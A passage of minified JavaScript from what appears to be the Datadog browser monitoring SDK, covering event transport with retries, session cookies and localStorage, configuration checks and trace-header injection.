0:e.indexOf("Apple"))||/safari/i.test(n)&&!/chrome|android/i.test(n)?1:2}()}n.d(e,{F2:()=>r,nr:()=>o})},6289:(t,e,n)=>{"use strict";n.d(e,{WW:()=>a,_m:()=>r,iH:()=>o,wh:()=>s});const r=1024,o=1024*r,i=/[^\u0000-\u007F]/;function a(t){return i.test(t)?void 0!==window.TextEncoder?(new TextEncoder).encode(t).length:new Blob([t]).size:t.length}function s(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}},2999:(t,e,n)=>{"use strict";n.d(e,{l:()=>i,n:()=>o});var r=n(3001);function o(t,e,n){const o=!n||void 0===n.leading||n.leading,i=!n||void 0===n.trailing||n.trailing;let a,s,c=!1;return{throttled:(...n)=>{c?a=n:(o?t(...n):a=n,c=!0,s=(0,r.wg)(()=>{i&&a&&t(...a),c=!1,a=void 0},e))},cancel:()=>{(0,r.DJ)(s),c=!1,a=void 0}}}function i(){}},9248:(t,e,n)=>{"use strict";function r(t){return 0!==t&&100*Math.random()<=t}function o(t,e){return+t.toFixed(e)}function i(t){return a(t)&&t>=0&&t<=100}function a(t){return"number"==typeof t}n.d(e,{Et:()=>a,LI:()=>o,fp:()=>i,ic:()=>r})},5837:(t,e,n)=>{"use strict";function r(t){return{...t}}function o(t,e){return Object.keys(t).some(n=>t[n]===e)}function i(t){return 0===Object.keys(t).length}function a(t,e){const n={};for(const r of Object.keys(t))n[r]=e(t[r]);return n}n.d(e,{LG:()=>a,RI:()=>i,Rj:()=>o,yG:()=>r})},9642:(t,e,n)=>{"use strict";function r(t,e){for(let n=t.length-1;n>=0;n-=1){const r=t[n];if(e(r,n,t))return r}}function o(t){return Object.values(t)}function i(t){return Object.entries(t)}n.d(e,{KQ:()=>o,Uk:()=>r,WP:()=>i})},1666:(t,e,n)=>{"use strict";function r(t){return t>=500}function o(t){try{return t.clone()}catch(t){return}}n.d(e,{G:()=>r,i:()=>o})},9336:(t,e,n)=>{"use strict";n.d(e,{$H:()=>s,$S:()=>h,FR:()=>c,Gw:()=>y,M8:()=>g,MA:()=>a,OY:()=>o,Oc:()=>_,TP:()=>d,Zj:()=>f,gs:()=>b,iW:()=>i,jR:()=>u,nx:()=>m,pu:()=>w,vk:()=>v,x3:()=>p});var r=n(9248);const o=1e3,i=60*o,a=60*i,s=24*a*365;function c(t){return{relative:t,timeStamp:l(t)}}function u(t){return{relative:b(t),timeStamp:t}}function l(t){const e=p()-performance.now();return e>E()?Math.round(y(e,t)):function(t){return Math.round(y(E(),t))}(t)}function d(){return Math.round(p()-y(E(),performance.now()))}function f(t){return(0,r.Et)(t)?(0,r.LI)(1e6*t,0):t}function p(){return(new Date).getTime()}function m(){return p()}function h(){return performance.now()}function g(){return{relative:h(),timeStamp:m()}}function _(){return{relative:0,timeStamp:E()}}function v(t,e){return e-t}function y(t,e){return t+e}function b(t){return t-E()}function w(t){return t<s}let S;function E(){return void 0===S&&(S=performance.timing.navigationStart),S}},1583:(t,e,n)=>{"use strict";function r(t){return null===t?"null":Array.isArray(t)?"array":typeof t}n.d(e,{P:()=>r})},5248:(t,e,n)=>{"use strict";n.d(e,{AY:()=>i,L2:()=>a,c$:()=>s,l2:()=>o});var r=n(6982);function o(t){return s(t,location.href).href}function i(t){try{return!!s(t)}catch(t){return!1}}function a(t){const e=s(t).pathname;return"/"===e[0]?e:`/${e}`}function s(t,e){const n=function(){if(void 0===u)try{const t=new c("http://test/path");u="http://test/path"===t.href}catch(t){u=!1}return u?c:void 0}();if(n)try{return void 0!==e?new n(t,e):new n(t)}catch(n){throw new Error(`Failed to construct URL: ${String(n)} ${(0,r.s)({url:t,base:e})}`)}if(void 0===e&&!/:/.test(t))throw new Error(`Invalid URL: '${t}'`);let o=document;const i=o.createElement("a");if(void 0!==e){o=document.implementation.createHTMLDocument("");const t=o.createElement("base");t.href=e,o.head.appendChild(t),o.body.appendChild(i)}return i.href=t,i}const c=URL;let u},5407:(t,e,n)=>{"use strict";n.d(e,{Ww:()=>i,Y9:()=>o,d0:()=>a});var r=n(4564);function o(){const t=(0,r.V)().DatadogEventBridge;if(t)return{getCapabilities(){var e;return JSON.parse((null===(e=t.getCapabilities)||void 0===e?void 0:e.call(t))||"[]")},getPrivacyLevel(){var e;return null===(e=t.getPrivacyLevel)||void 0===e?void 0:e.call(t)},getAllowedWebViewHosts:()=>JSON.parse(t.getAllowedWebViewHosts()),send(e,n,r){const o=r?{id:r}:void 0;t.send(JSON.stringify({eventType:e,event:n,view:o}))}}}function i(t){const e=o();return!!e&&e.getCapabilities().includes(t)}function a(t){var e;void 0===t&&(t=null===(e=(0,r.V)().location)||void 0===e?void 0:e.hostname);const n=o();return!!n&&n.getAllowedWebViewHosts().some(e=>t===e||t.endsWith(`.${e}`))}},6059:(t,e,n)=>{"use strict";n.d(e,{sA:()=>w});var r=n(7328),o=n(2182),i=n(886),a=n(3001),s=n(9336),c=n(6289),u=n(1666),l=n(8393);const d=80*c._m,f=32,p=3*c.iH,m=s.iW,h=s.OY;function g(t,e,n,r,o){0===e.transportStatus&&0===e.queuedPayloads.size()&&e.bandwidthMonitor.canHandle(t)?v(t,e,n,{onSuccess:()=>y(0,e,n,r,o),onFailure:()=>{e.queuedPayloads.enqueue(t),_(e,n,r,o)}}):e.queuedPayloads.enqueue(t)}function _(t,e,n,r){2===t.transportStatus&&(0,a.wg)(()=>{v(t.queuedPayloads.first(),t,e,{onSuccess:()=>{t.queuedPayloads.dequeue(),t.currentBackoffTime=h,y(1,t,e,n,r)},onFailure:()=>{t.currentBackoffTime=Math.min(m,2*t.currentBackoffTime),_(t,e,n,r)}})},t.currentBackoffTime)}function v(t,e,n,{onSuccess:r,onFailure:o}){e.bandwidthMonitor.add(t),n(t,n=>{e.bandwidthMonitor.remove(t),function(t){return"opaque"!==t.type&&(0===t.status&&!navigator.onLine||408===t.status||429===t.status||(0,u.G)(t.status))}(n)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,t.retry={count:t.retry?t.retry.count+1:1,lastFailureStatus:n.status},o()):(e.transportStatus=0,r())})}function y(t,e,n,r,o){0===t&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(o({message:`Reached max ${r} events size queued for upload: ${p/c.iH}MiB`,source:l.g.AGENT,startClocks:(0,s.M8)()}),e.queueFullReported=!0);const i=e.queuedPayloads;for(e.queuedPayloads=b();i.size()>0;)g(i.dequeue(),e,n,r,o)}function b(){const t=[];return{bytesCount:0,enqueue(e){this.isFull()||(t.push(e),this.bytesCount+=e.bytesCount)},first:()=>t[0],dequeue(){const e=t.shift();return e&&(this.bytesCount-=e.bytesCount),e},size:()=>t.length,isFull(){return this.bytesCount>=p}}}function w(t,e,n){const i={transportStatus:0,currentBackoffTime:h,bandwidthMonitor:{ongoingRequestCount:0,ongoingByteCount:0,canHandle(t){return 0===this.ongoingRequestCount||this.ongoingByteCount+t.bytesCount<=d&&this.ongoingRequestCount<f},add(t){this.ongoingRequestCount+=1,this.ongoingByteCount+=t.bytesCount},remove(t){this.ongoingRequestCount-=1,this.ongoingByteCount-=t.bytesCount}},queuedPayloads:b(),queueFullReported:!1},a=(n,r)=>function(t,e,n,r){if(function(){try{return window.Request&&"keepalive"in new Request("http://a")}catch(t){return!1}}()&&n.bytesCount<e){const e=t.build("fetch",n);fetch(e,{method:"POST",body:n.data,keepalive:!0,mode:"cors"}).then((0,o.dm)(t=>null==r?void 0:r({status:t.status,type:t.type})),(0,o.dm)(()=>{E(t.build("xhr",n),n.data,r)}))}else E(t.build("xhr",n),n.data,r)}(t,e,n,r);return{send:e=>{g(e,i,a,t.trackType,n)},sendOnExit:n=>{!function(t,e,n){if(!!navigator.sendBeacon&&n.bytesCount<e)try{const e=t.build("beacon",n);if(navigator.sendBeacon(e,n.data))return}catch(t){!function(t){S||(S=!0,(0,r.VJ)(t))}(t)}E(t.build("xhr",n),n.data)}(t,e,n)}}}let S=!1;function E(t,e,n){const r=new XMLHttpRequest;r.open("POST",t,!0),e instanceof Blob&&r.setRequestHeader("Content-Type",e.type),(0,i.q)({allowUntrustedEvents:!0},r,"loadend",()=>{null==n||n({status:r.status})},{once:!0}),r.send(e)}},2767:(t,e,n)=>{"use strict";n.d(e,{eT:()=>In,o:()=>xn,$m:()=>Tn,NT:()=>Cn,Wd:()=>An,yF:()=>Kn,wI:()=>Sn,W3:()=>ge,PJ:()=>Rn,dT:()=>Pn,$4:()=>En,Gn:()=>co,zL:()=>uo,dx:()=>Qo,rf:()=>Un,pB:()=>po,wR:()=>wn,g1:()=>fo,YR:()=>en,XS:()=>yn,p_:()=>bn,AB:()=>fe,jR:()=>Nn,jK:()=>nn,Ie:()=>Ln,rJ:()=>Xo});var r=n(6289),o=n(2999),i=n(6982),a=n(2234),s=n(5837);const c=3*r._m,u=16*r._m,l=200;function d(t){let e=0;const{throttled:n,cancel:a}=(0,o.n)(n=>{e=(0,r.WW)((0,i.s)(n)),t()},l),c=()=>{a(),e=0};return{updateCustomerData:t=>{(0,s.RI)(t)?c():n(t)},resetCustomerData:c,getBytesCount:()=>e,stop:()=>{a()}}}var f=n(7978),p=n(2995),m=n(2555),h=n(1583);function g(t,e,n){const r={...t};for(const[o,{required:i,type:s}]of Object.entries(e))"string"===s&&o in r&&(r[o]=String(r[o])),i&&!(o in t)&&a.Vy.warn(`The property ${o} of ${n} is required; context will not be sent to the intake.`);return r}function _(t="",{customerDataTracker:e,propertiesConfig:n={}}={}){let r={};const o=new m.c,i={getContext:()=>(0,f.Go)(r),setContext:s=>{!function(t){const e="object"===(0,h.P)(t);return e||a.Vy.error("Unsupported context:",t),e}(s)?i.clearContext():(r=(0,p.a)(g(s,n,t)),null==e||e.updateCustomerData(r)),o.notify()},setContextProperty:(i,a)=>{r[i]=(0,p.a)(g({[i]:a},n,t)[i]),null==e||e.updateCustomerData(r),o.notify()},removeContextProperty:i=>{delete r[i],null==e||e.updateCustomerData(r),g(r,n,t),o.notify()},clearContext:()=>{r={},null==e||e.resetCustomerData(),o.notify()},changeObservable:o};return i}const v={GRANTED:"granted",NOT_GRANTED:"not-granted"};var y=n(886);const b="_dd_c",w=[];function S(t,e,n,r){const o=function(t,e){return`${b}_${t}_${e}`}(n,r);function i(){const t=localStorage.getItem(o);return null!==t?JSON.parse(t):{}}w.push((0,y.q)(t,window,"storage",({key:t})=>{o===t&&e.setContext(i())})),e.changeObservable.subscribe(function(){localStorage.setItem(o,JSON.stringify(e.getContext()))}),e.setContext((0,f.kg)(i(),e.getContext()))}function E(){let t="",e=0;return{isAsync:!1,get isEmpty(){return!t},write(n,o){const i=(0,r.WW)(n);e+=i,t+=n,o&&o(i)},finish(t){t(this.finishSync())},finishSync(){const n={output:t,outputBytesCount:e,rawBytesCount:e,pendingData:""};return t="",e=0,n},estimateEncodedBytesCount:t=>t.length}}var T=n(2182),C=n(7328),A=n(8243),k=n(5019),x=n(9336);function I(t,e){e.silentMultipleInit||a.Vy.error(`${t} is already initialized.`)}function O(t){return t?(parseInt(t,10)^16*Math.random()>>parseInt(t,10)/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,O)}const R=/([\w-]+)\s*=\s*([^;]+)/g;function N(t,e){for(R.lastIndex=0;;){const n=R.exec(t);if(!n)break;if(n[1]===e)return n[2]}}function P(t,e,n=""){const r=t.charCodeAt(e-1),o=r>=55296&&r<=56319?e+1:e;return t.length<=o?t:`${t.slice(0,o)}${n}`}function L({vitalsByName:t,vitalsByReference:e},n,r={}){const o={name:n,startClocks:(0,x.M8)(),context:r.context,description:r.description},i={__dd_vital_reference:!0};return t.set(n,o),e.set(i,o),i}function D(t,{vitalsByName:e,vitalsByReference:n},r,o={}){const i="string"==typeof r?e.get(r):n.get(r);i&&(t(function(t,e,n,r){var o;return{name:t.name,type:"duration",startClocks:e,duration:(0,x.vk)(e.timeStamp,r.timeStamp),context:(0,f.kg)(t.context,n.context),description:null!==(o=n.description)&&void 0!==o?o:t.description}}(i,i.startClocks,o,(0,x.M8)())),"string"==typeof r?e.delete(r):n.delete(r))}function M(t,e,n){if(t)for(const r of t){const t=r[e];t&&t(n)}}var U=n(8255),j=n(5407),V=n(3054),$=n(5248);let F;function B(){return F||(F=new m.c(t=>{if(!window.fetch)return;const{stop:e}=(0,V.H)(window,"fetch",e=>function({parameters:t,onPostCall:e,handlingStack:n},r){const[o,i]=t;let a=i&&i.method;void 0===a&&o instanceof Request&&(a=o.method);const s=void 0!==a?String(a).toUpperCase():"GET",c=o instanceof Request?o.url:(0,$.l2)(String(o)),u={state:"start",init:i,input:o,method:s,startClocks:(0,x.M8)(),url:c,handlingStack:n};r.notify(u),t[0]=u.input,t[1]=u.init,e(t=>function(t,e,n){const r=n;function o(e){r.state="resolve",Object.assign(r,e),t.notify(r)}e.then((0,T.dm)(t=>{o({response:t,responseType:t.type,status:t.status,isAborted:!1})}),(0,T.dm)(t=>{var e,n;o({status:0,isAborted:(null===(n=null===(e=r.init)||void 0===e?void 0:e.signal)||void 0===n?void 0:n.aborted)||t instanceof DOMException&&t.code===DOMException.ABORT_ERR,error:t})}))}(r,t,u))}(e,t),{computeHandlingStack:!0});return e})),F}var z=n(8899);function G(t,e,n=0,r){const o=new Date;o.setTime(o.getTime()+n);const i=`expires=${o.toUTCString()}`,a=r&&r.crossSite?"none":"strict",s=r&&r.domain?`;domain=${r.domain}`:"",c=r&&r.secure?";secure":"",u=r&&r.partitioned?";partitioned":"";document.cookie=`${t}=${e};${i};path=/;samesite=${a}${s}${c}${u}`}function W(t){return N(document.cookie,t)}let q,H;function Y(t){return q||(q=function(t){const e=new Map;for(R.lastIndex=0;;){const n=R.exec(t);if(!n)break;e.set(n[1],n[2])}return e}(document.cookie)),q.get(t)}function J(t,e){G(t,"",0,e)}const Z="datadog-synthetics-public-id",K="datadog-synthetics-result-id",X="datadog-synthetics-injects-rum";function Q(){return Boolean(window._DATADOG_SYNTHETICS_INJECTS_RUM||Y(X))}var tt=n(6271),et=n(9248),nt=n(3001),rt=n(4451);const ot="_dd_s";var it=n(9642);const at=4*x.MA,st=15*x.iW,ct=x.$H,ut={COOKIE:"cookie",LOCAL_STORAGE:"local-storage"},lt=/^([a-zA-Z]+)=([a-z0-9-]+)$/,dt="&",ft="1";function pt(t,e){const n={isExpired:ft};return e.trackAnonymousUser&&((null==t?void 0:t.anonymousId)?n.anonymousId=null==t?void 0:t.anonymousId:n.anonymousId=O()),n}function mt(t){return(0,s.RI)(t)}function ht(t){return!mt(t)}function gt(t){return void 0!==t.isExpired||!((void 0===(e=t).created||(0,x.x3)()-Number(e.created)<at)&&(void 0===e.expire||(0,x.x3)()<Number(e.expire)));var e}function _t(t){t.expire=String((0,x.x3)()+st)}function vt(t){return(0,it.WP)(t).map(([t,e])=>"anonymousId"===t?`aid=${e}`:`${t}=${e}`).join(dt)}function yt(t){const e={};return function(t){return!!t&&(-1!==t.indexOf(dt)||lt.test(t))}(t)&&t.split(dt).forEach(t=>{const n=lt.exec(t);if(null!==n){const[,t,r]=n;"aid"===t?e.anonymousId=r:e[t]=r}}),e}const bt="_dd",wt="_dd_r",St="_dd_l",Et="rum",Tt="logs";function Ct(t){const e=function(t){const e={};return e.secure=!!t.useSecureSessionCookie||!!t.usePartitionedCrossSiteSessionCookie,e.crossSite=!!t.usePartitionedCrossSiteSessionCookie,e.partitioned=!!t.usePartitionedCrossSiteSessionCookie,t.trackSessionAcrossSubdomains&&(e.domain=function(){if(void 0===H){const t=`dd_site_test_${O()}`,e="test",n=window.location.hostname.split(".");let r=n.pop();for(;n.length&&!W(t);)r=`${n.pop()}.${r}`,G(t,e,x.OY,{domain:r});J(t,{domain:r}),H=r}return H}()),e}(t);return function(t){if(void 0===document.cookie||null===document.cookie)return!1;try{const e=`dd_cookie_test_${O()}`,n="test";G(e,n,x.iW,t);const r=W(e)===n;return J(e,t),r}catch(t){return a.Vy.error(t),!1}}(e)?{type:ut.COOKIE,cookieOptions:e}:void 0}function At(){return yt(W(ot))}const kt="_dd_test_";function xt(){try{const t=O(),e=`${kt}${t}`;localStorage.setItem(e,t);const n=localStorage.getItem(e);return localStorage.removeItem(e),t===n?{type:ut.LOCAL_STORAGE}:void 0}catch(t){return}}function It(t){localStorage.setItem(ot,vt(t))}function Ot(){return yt(localStorage.getItem(ot))}const Rt=10,Nt=100,Pt=[];let Lt;function Dt(t,e,n=0){var r;const{isLockEnabled:o,persistSession:i,expireSession:a}=e,s=t=>i({...t,lock:u}),c=()=>{const t=e.retrieveSession(),n=t.lock;return t.lock&&delete t.lock,{session:t,lock:n}};if(Lt||(Lt=t),t!==Lt)return void Pt.push(t);if(o&&n>=Nt)return void Ut(e);let u,l=c();if(o){if(l.lock)return void Mt(t,e,n);if(u=O(),s(l.session),l=c(),l.lock!==u)return void Mt(t,e,n)}let d=t.process(l.session);if(o&&(l=c(),l.lock!==u))Mt(t,e,n);else{if(d&&(gt(d)?a(d):(_t(d),o?s(d):i(d))),o&&(!d||!gt(d))){if(l=c(),l.lock!==u)return void Mt(t,e,n);i(l.session),d=l.session}null===(r=t.after)||void 0===r||r.call(t,d||l.session),Ut(e)}}function Mt(t,e,n){(0,nt.wg)(()=>{Dt(t,e,n+1)},Rt)}function Ut(t){Lt=void 0;const e=Pt.shift();e&&Dt(e,t)}const jt=x.OY;function Vt(t){switch(t.sessionPersistence){case ut.COOKIE:return Ct(t);case ut.LOCAL_STORAGE:return xt();case void 0:{let e=Ct(t);return!e&&t.allowFallbackToLocalStorage&&(e=xt()),e}default:a.Vy.error(`Invalid session persistence '${String(t.sessionPersistence)}'`)}}function $t(t,e,n,r){const i=new m.c,a=new m.c,s=new m.c,c=t.type===ut.COOKIE?function(t,e){const n={isLockEnabled:(0,rt.F2)(),persistSession:(r=e,t=>{G(ot,vt(t),st,r)}),retrieveSession:At,expireSession:n=>function(t,e,n){const r=pt(e,n);G(ot,vt(r),n.trackAnonymousUser?ct:at,t)}(e,n,t)};var r;return function(t){if(!Y(ot)){const e=Y(bt),n=Y(wt),r=Y(St),o={};e&&(o.id=e),r&&/^[01]$/.test(r)&&(o[Tt]=r),n&&/^[012]$/.test(n)&&(o[Et]=n),ht(o)&&(_t(o),t.persistSession(o))}}(n),n}(e,t.cookieOptions):function(t){return{isLockEnabled:!1,persistSession:It,retrieveSession:Ot,expireSession:e=>function(t,e){It(pt(t,e))}(e,t)}}(e),{expireSession:u}=c,l=(0,nt.yb)(function(){Dt({process:t=>gt(t)?pt(t,e):void 0,after:h},c)},jt);let d;g();const{throttled:f,cancel:p}=(0,o.n)(()=>{Dt({process:t=>{if(mt(t))return;const e=h(t);return function(t){if(mt(t))return!1;const{trackingType:e,isTracked:o}=r(t[n]);t[n]=e,delete t.isExpired,o&&!t.id&&(t.id=O(),t.created=String((0,x.x3)()))}(e),e},after:t=>{ht(t)&&!_()&&function(t){d=t,i.notify()}(t),d=t}},c)},jt);function h(t){return gt(t)&&(t=pt(t,e)),_()&&(function(t){return d.id!==t.id||d[n]!==t[n]}(t)?(d=pt(d,e),a.notify()):(s.notify({previousState:d,newState:t}),d=t)),t}function g(){Dt({process:t=>{if(mt(t))return pt(t,e)},after:t=>{d=t}},c)}function _(){return void 0!==d[n]}return{expandOrRenewSession:f,expandSession:function(){Dt({process:t=>_()?h(t):void 0},c)},getSession:()=>d,renewObservable:i,expireObservable:a,sessionStateUpdateObservable:s,restartSession:g,expire:()=>{p(),u(d),h(pt(d,e))},stop:()=>{(0,nt.vG)(l)},updateSessionState:function(t){Dt({process:e=>({...e,...t}),after:h},c)}}}var Ft=n(956);function Bt(t,e,n){const r=function(t,e){const n=`/api/v2/${e}`,r=t.proxy;if("string"==typeof r){const t=(0,$.l2)(r);return e=>`${t}?ddforward=${encodeURIComponent(`${n}?${e}`)}`}if("function"==typeof r)return t=>r({path:n,parameters:t});const o=zt(e,t);return t=>`https://${o}${n}?${t}`}(t,e);return{build(o,i){const a=function({clientToken:t,internalAnalyticsSubdomain:e},n,r,o,{retry:i,encoding:a}){const s=["sdk_version:6.4.0",`api:${o}`].concat(r);i&&s.push(`retry_count:${i.count}`,`retry_after:${i.lastFailureStatus}`);const c=["ddsource=browser",`ddtags=${encodeURIComponent(s.join(","))}`,`dd-api-key=${t}`,`dd-evp-origin-version=${encodeURIComponent("6.4.0")}`,"dd-evp-origin=browser",`dd-request-id=${O()}`];return a&&c.push(`dd-evp-encoding=${a}`),"rum"===n&&c.push(`batch_time=${(0,x.nx)()}`),e&&c.reverse(),c.join("&")}(t,e,n,o,i);return r(a)},urlPrefix:r(""),trackType:e}}function zt(t,e){const{site:n=Ft.NW,internalAnalyticsSubdomain:r}=e;if("logs"===t&&e.usePciIntake&&n===Ft.NW)return Ft.$A;if(r&&n===Ft.NW)return`${r}.${Ft.NW}`;if(n===Ft.TC)return`http-intake.logs.${n}`;const o=n.split("."),i=o.pop();return`browser-intake-${o.join("-")}.${i}`}const Gt=200;function Wt(t,e){const n=Gt-t.length-1;return(e.length>n||function(t){return!!function(){try{return new RegExp("[\\p{Ll}]","u"),!0}catch(t){return!1}}()&&new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(t)}(e))&&a.Vy.warn(`${t} value doesn't meet tag requirements and will be sanitized. ${a.xG} ${a.fH}/getting_started/tagging/#defining-tags`),`${t}:${e.replace(/,/g,"_")}`}function qt(t){const e=t.site||Ft.NW,n=function(t){const{env:e,service:n,version:r,datacenter:o}=t,i=[];return e&&i.push(Wt("env",e)),n&&i.push(Wt("service",n)),r&&i.push(Wt("version",r)),o&&i.push(Wt("datacenter",o)),i}(t),r=function(t,e){return{logsEndpointBuilder:Bt(t,"logs",e),rumEndpointBuilder:Bt(t,"rum",e),sessionReplayEndpointBuilder:Bt(t,"replay",e)}}(t,n),o=function(t,e){if(!t.replica)return;const n={...t,site:Ft.NW,clientToken:t.replica.clientToken},r={logsEndpointBuilder:Bt(n,"logs",e),rumEndpointBuilder:Bt(n,"rum",e)};return{applicationId:t.replica.applicationId,...r}}(t,n);return{replica:o,site:e,...r}}const Ht={ALLOW:"allow",MASK:"mask",MASK_USER_INPUT:"mask-user-input"},Yt={ALL:"all",SAMPLED:"sampled"};function Jt(t,e){return null==t||"string"==typeof t||(a.Vy.error(`${e} must be defined as a string`),!1)}function Zt(t,e){return!(void 0!==t&&!(0,et.fp)(t)&&(a.Vy.error(`${e} Sample Rate should be a number between 0 and 100`),1))}function Kt(t){const e=(0,h.P)(t);return"string"===e||"function"===e||t instanceof RegExp}function Xt(t,e,n=!1){return t.some(t=>{try{if("function"==typeof t)return t(e);if(t instanceof RegExp)return t.test(e);if("string"==typeof t)return n?e.startsWith(t):t===e}catch(t){a.Vy.error(t)}return!1})}function Qt(){return te(63)}function te(t){const e=crypto.getRandomValues(new Uint32Array(2));return 63===t&&(e[e.length-1]>>>=1),{toString(t=10){let n=e[1],r=e[0],o="";do{const e=n%t*4294967296+r;n=Math.floor(n/t),r=Math.floor(e/t),o=(e%t).toString(t)+o}while(n||r);return o}}}function ee(t){return t.toString(16).padStart(16,"0")}let ne;function re(t){0!==t.status||t.isAborted||(t.traceId=void 0,t.spanId=void 0,t.traceSampled=void 0)}function oe(t,e,n,r){const o=n.findTrackedSession();if(!o)return;const i=t.allowedTracingUrls.find(t=>Xt([t.match],e.url,!0));if(!i)return;const a=function(t,e){if(100===e)return!0;if(0===e)return!1;if(!(0,z.sr)(z.R9.CONSISTENT_TRACE_SAMPLING))return(0,et.ic)(e);if(ne&&t===ne.sessionId)return ne.decision;let n;return n=window.BigInt?function(t,e){const n=BigInt("1111111111111111111"),r=BigInt("0x10000000000000000");return Number(t*n%r)<=e/100*Number(r)}(BigInt(`0x${t.split("-")[4]}`),e):(0,et.ic)(e),ne={sessionId:t,decision:n},n}(o.id,t.traceSampleRate);(a||t.traceContextInjection===Yt.ALL)&&(e.traceSampled=a,e.traceId=te(64),e.spanId=Qt(),r(function(t,e,n,r){const o={};return r.forEach(r=>{switch(r){case"datadog":Object.assign(o,{"x-datadog-origin":"rum","x-datadog-parent-id":e.toString(),"x-datadog-sampling-priority":n?"1":"0","x-datadog-trace-id":t.toString()});break;case"tracecontext":Object.assign(o,{traceparent:`00-0000000000000000${ee(t)}-${ee(e)}-0${n?"1":"0"}`,tracestate:`dd=s:${n?"1":"0"};o:rum`});break;case"b3":Object.assign(o,{b3:`${ee(t)}-${ee(e)}-${n?"1":"0"}`});break;case"b3multi":Object.assign(o,{"X-B3-TraceId":ee(t),"X-B3-SpanId":ee(e),"X-B3-Sampled":n?"1":"0"})}}),o}(e.traceId,e.spanId,e.traceSampled,i.propagatorTypes)))}const ie=["tracecontext","datadog"];function ae(t){var e,n,o,i,c,u;if(void 0===t.trackFeatureFlagsForEvents||Array.isArray(t.trackFeatureFlagsForEvents)||a.Vy.warn("trackFeatureFlagsForEvents should be an array"),!t.applicationId)return void a.Vy.error("Application ID is not configured, no RUM data will be collected.");if(!Zt(t.sessionReplaySampleRate,"Session Replay")||!Zt(t.traceSampleRate,"Trace"))return;if(void 0!==t.excludedActivityUrls&&!Array.isArray(t.excludedActivityUrls))return void a.Vy.error("Excluded Activity Urls should be an array");const l=function(t){if(void 0===t.allowedTracingUrls)return[];if(!Array.isArray(t.allowedTracingUrls))return void a.Vy.error("Allowed Tracing URLs should be an array");if(0!==t.allowedTracingUrls.length&&void 0===t.service)return void a.Vy.error("Service needs to be configured when tracing is enabled");const e=[];return t.allowedTracingUrls.forEach(t=>{Kt(t)?e.push({match:t,propagatorTypes:ie}):function(t){const e=t;return"object"===(0,h.P)(e)&&Kt(e.match)&&Array.isArray(e.propagatorTypes)}(t)?e.push(t):a.Vy.warn("Allowed Tracing Urls parameters should be a string, RegExp, function, or an object. Ignoring parameter",t)}),e}(t);if(!l)return;const d=function(t){var e,n,o,i,c,u;if(t&&t.clientToken){if((!(l=t.site)||"string"!=typeof l||/(datadog|ddog|datad0g|dd0g)/.test(l)||(a.Vy.error(`Site should be a valid Datadog site. ${a.xG} ${a.fH}/getting_started/site/.`),0))&&Zt(t.sessionSampleRate,"Session")&&Zt(t.telemetrySampleRate,"Telemetry")&&Zt(t.telemetryConfigurationSampleRate,"Telemetry Configuration")&&Zt(t.telemetryUsageSampleRate,"Telemetry Usage")&&Jt(t.version,"Version")&&Jt(t.env,"Env")&&Jt(t.service,"Service")){var l;if(void 0===t.trackingConsent||(0,s.Rj)(v,t.trackingConsent))return{beforeSend:t.beforeSend&&(0,tt.y)(t.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:Vt(t),sessionSampleRate:null!==(e=t.sessionSampleRate)&&void 0!==e?e:100,telemetrySampleRate:null!==(n=t.telemetrySampleRate)&&void 0!==n?n:20,telemetryConfigurationSampleRate:null!==(o=t.telemetryConfigurationSampleRate)&&void 0!==o?o:5,telemetryUsageSampleRate:null!==(i=t.telemetryUsageSampleRate)&&void 0!==i?i:5,service:t.service||void 0,silentMultipleInit:!!t.silentMultipleInit,allowUntrustedEvents:!!t.allowUntrustedEvents,trackingConsent:null!==(c=t.trackingConsent)&&void 0!==c?c:v.GRANTED,trackAnonymousUser:null===(u=t.trackAnonymousUser)||void 0===u||u,storeContextsAcrossPages:!!t.storeContextsAcrossPages,batchBytesLimit:16*r._m,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*x.OY,batchMessagesLimit:50,messageBytesLimit:256*r._m,...qt(t)};a.Vy.error('Tracking Consent should be either "granted" or "not-granted"')}}else a.Vy.error("Client Token is not configured, we will not send any data.")}(t);if(!d)return;const f=null!==(e=t.sessionReplaySampleRate)&&void 0!==e?e:0;return{applicationId:t.applicationId,version:t.version||void 0,actionNameAttribute:t.actionNameAttribute,sessionReplaySampleRate:f,startSessionReplayRecordingManually:void 0!==t.startSessionReplayRecordingManually?!!t.startSessionReplayRecordingManually:0===f,traceSampleRate:null!==(n=t.traceSampleRate)&&void 0!==n?n:100,rulePsr:(0,et.Et)(t.traceSampleRate)?t.traceSampleRate/100:void 0,allowedTracingUrls:l,excludedActivityUrls:null!==(o=t.excludedActivityUrls)&&void 0!==o?o:[],workerUrl:t.workerUrl,compressIntakeRequests:!!t.compressIntakeRequests,trackUserInteractions:!(null!==(i=t.trackUserInteractions)&&void 0!==i&&!i),trackViewsManually:!!t.trackViewsManually,trackResources:!(null!==(c=t.trackResources)&&void 0!==c&&!c),trackLongTasks:!(null!==(u=t.trackLongTasks)&&void 0!==u&&!u),subdomain:t.subdomain,defaultPrivacyLevel:(0,s.Rj)(Ht,t.defaultPrivacyLevel)?t.defaultPrivacyLevel:Ht.MASK,enablePrivacyForActionName:!!t.enablePrivacyForActionName,customerDataTelemetrySampleRate:1,traceContextInjection:(0,s.Rj)(Yt,t.traceContextInjection)?t.traceContextInjection:Yt.SAMPLED,plugins:t.plugins||[],trackFeatureFlagsForEvents:t.trackFeatureFlagsForEvents||[],...d}}function se(t){const e=new Set;return Array.isArray(t.allowedTracingUrls)&&t.allowedTracingUrls.length>0&&t.allowedTracingUrls.forEach(t=>{Kt(t)?ie.forEach(t=>e.add(t)):"object"===(0,h.P)(t)&&Array.isArray(t.propagatorTypes)&&t.propagatorTypes.forEach(t=>e.add(t))}),Array.from(e)}const ce="v1";function ue(){a.Vy.error("Error fetching the remote configuration.")}function le({ignoreInitIfSyntheticsWillInjectRum:t,startDeflateWorker:e},n,r,i,s){const c=(0,U.O)();let u,l,d,f;const p=r.observable.subscribe(h),m={};function h(){if(!d||!f||!r.isGranted())return;let t;if(p.unsubscribe(),f.trackViewsManually){if(!u)return;c.remove(u.callback),t=u.options}const e=s(f,l,t);c.drain(e)}function g(t){const n=(0,j.d0)();if(n&&(t=function(t){var 